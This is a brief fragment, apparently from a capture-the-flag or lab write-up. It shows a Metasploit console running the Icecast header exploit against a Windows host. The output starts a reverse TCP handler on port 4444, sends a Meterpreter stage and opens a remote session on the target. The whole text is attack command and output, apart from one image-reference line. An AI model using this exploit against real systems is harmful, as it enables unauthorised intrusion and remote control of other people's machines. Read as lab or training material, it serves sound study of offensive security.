 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.9.168.210:4444
[*] Sending stage (175174 bytes) to 10.10.38.15
[*] Meterpreter session 1 opened (10.9.168.210:4444 → 10.10.38.15:49224) at 2021-06-13 06:15:30 -0400
meterpreter >